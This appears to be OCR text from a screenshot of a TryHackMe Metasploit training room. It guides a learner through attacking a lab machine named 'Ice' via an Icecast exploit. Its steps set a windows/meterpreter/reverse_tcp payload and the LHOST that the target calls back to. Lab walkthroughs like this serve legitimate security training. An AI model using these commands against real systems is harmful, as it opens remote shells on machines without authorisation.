 TryHackMe | Metasploit …
root@kali: /home/kali
12:40 AM
40%
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
https://tryhackme.com/room/rpmetasploit
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Ice
10.10.76.131
43m 11s
Terminate
Woop woop! Your answer
is correct.
search results.
No answer needed
Correct Answer
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp . In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME . You might have to check your IP using the command ip addr , it will likely be your
tun0 interface.
No answer needed
Correct Answer
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.
No answer needed
Completed